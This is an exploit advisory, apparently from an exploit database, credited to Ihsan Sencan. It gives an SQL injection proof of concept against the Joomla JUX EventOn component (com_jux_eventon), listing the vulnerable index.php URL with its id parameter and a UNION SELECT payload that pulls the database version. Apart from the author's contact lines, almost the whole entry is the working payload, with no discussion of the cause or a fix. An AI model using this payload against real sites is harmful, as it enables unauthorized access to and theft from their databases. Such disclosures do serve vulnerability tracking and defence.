
# # # # # 

# Exploit Author: Ihsan Sencan

# Author Web: http://ihsan.net

# Author Mail : ihsan[@]ihsan[.]net

# # # # #

# SQL Injection/Exploit :

# http://localhost/[PATH]/index.php?
option=com_jux_eventon&view=event&id=
[SQL]

# 3+union+select+1,@@version,3,4,5,6

# # # # #

Tags:
Advisory/Source:
Link